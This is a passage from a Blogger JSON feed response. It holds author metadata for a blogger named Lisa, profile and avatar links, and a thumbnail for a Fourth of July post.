Blastick"}],"author":[{"name":{"$t":"Lisa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02987243582050564874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGqW0h5_Hz_lyTqvDR2wVGiC2TRyqy5kBTFNQnVEMalmuwQgJmoZv8lIx6o1c3BDvz97J2jt0yuobPEOXIEo_Cry6Ng6bQe_k7ilPZPC-1QIGxngVu0ALtvJI0IdM\/s220\/0B93B696-4988-47B1-A76A-39CF957AFF71.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihh5n7NwoOzxE6CI9WERSkSFJ42VK1MfAwxTvB94Rfpw_512h60llbSmApVP9r8413sXPN-p7H3D_bNash-GBvs5VWgEk0jMp6L87FuaE1S3NOFuFmWxyHyBDYwS4uoLE6SnyoRqUfp88\/s72-c\/4th+of+july1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});